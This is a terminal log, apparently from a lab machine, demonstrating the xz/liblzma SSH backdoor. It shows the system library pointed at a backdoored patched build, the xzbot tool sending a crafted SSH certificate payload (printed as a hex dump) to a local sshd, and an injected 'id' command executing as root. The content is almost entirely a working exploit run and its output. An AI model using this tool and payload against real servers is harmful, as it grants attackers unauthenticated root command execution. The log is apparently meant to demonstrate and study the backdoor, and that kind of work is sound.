 root@ludus-xz-backdoor:~# ls -lart /usr/lib/x86_64-linux-gnu/liblzma.so.5
lrwxrwxrwx 1 root root 39 Apr  4 20:48 /usr/lib/x86_64-linux-gnu/liblzma.so.5 -> /opt/xz_backdoor/liblzma.so.5.6.1.patch
root@ludus-xz-backdoor:~#
root@ludus-xz-backdoor:~# xzbot -addr '127.0.0.1:22' -cmd 'id > /tmp/xz'
00000000  00 00 00 1c 73 73 68 2d  72 73 61 2d 63 65 72 74  |....ssh-rsa-cert|
00000010  2d 76 30 31 40 6f 70 65  6e 73 73 68 2e 63 6f 6d  |-v01@openssh.com|
00000020  00 00 00 00 00 00 00 03  01 00 01 00 00 01 01 01  |................|
00000030  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000040  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000050  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000060  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000070  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000080  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000090  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000a0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000b0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000c0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000d0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000e0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000f0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000100  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000110  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000120  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000130  00 00 00 00 00 00 00 00  00 00 00 01 00 00 00 00  |................|
00000140  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000150  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000160  00 00 01 14 00 00 00 07  73 73 68 2d 72 73 61 00  |........ssh-rsa.|
00000170  00 00 01 01 00 00 01 00  34 12 00 00 78 56 00 00  |........4...xV..|
00000180  a2 ff d9 f9 ff ff ff ff  b8 ae a7 53 04 8f 5d 37  |...........S..]7|
00000190  d1 fc 3a ff 78 a3 18 de  70 4d a2 6d d1 3d 01 c8  |..:.x...pM.m.=..|
000001a0  42 b8 2c 0b 00 ce db 58  76 75 6a ba 75 c5 69 cf  |B.,....Xvuj.u.i.|
000001b0  97 0c bf c9 60 ac d9 e0  af 9d 45 7b 87 9e f4 0f  |....`.....E{....|
000001c0  b8 1a a0 0a 18 8a e3 ca  9f d6 30 ef 67 00 2f 8d  |..........0.g./.|
000001d0  39 60 45 f6 13 b5 82 b6  d4 4e 0b 16 8a 4b 40 b6  |9`E......N...K@.|
000001e0  9e b2 c7 8f f4 c0 86 e0  d8 44 68 85 06 5a 77 4b  |.........Dh..ZwK|
000001f0  11 9f e4 f1 ed 5a d2 ec  8f 1d bf 47 b9 5e a0 49  |.....Z.....G.^.I|
00000200  8c 28 de ce 0a ff 6f 47  0c 84 36 d3 00 00 00 00  |.(....oG..6.....|
00000210  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000220  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000230  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000240  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000250  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000260  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000270  00 00 00 00 00 00 00 00  00 00 00 10 00 00 00 07  |................|
00000280  73 73 68 2d 72 73 61 00  00 00 01 00              |ssh-rsa.....|
2024/04/04 21:50:41 ssh: handshake failed: EOF
root@ludus-xz-backdoor:~#
root@ludus-xz-backdoor:~# cat /tmp/xz
uid=0(root) gid=0(root) groups=0(root)
root@ludus-xz-backdoor:~#